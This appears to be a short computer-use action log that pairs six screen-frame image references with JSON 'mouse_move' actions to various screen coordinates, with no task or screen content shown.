
{"action": "mouse_move", "coordinate": [482, 718]}

{"action": "mouse_move", "coordinate": [682, 720]}

{"action": "mouse_move", "coordinate": [682, 721]}

{"action": "mouse_move", "coordinate": [399, 655]}

{"action": "mouse_move", "coordinate": [797, 642]}

{"action": "mouse_move", "coordinate": [797, 643]}
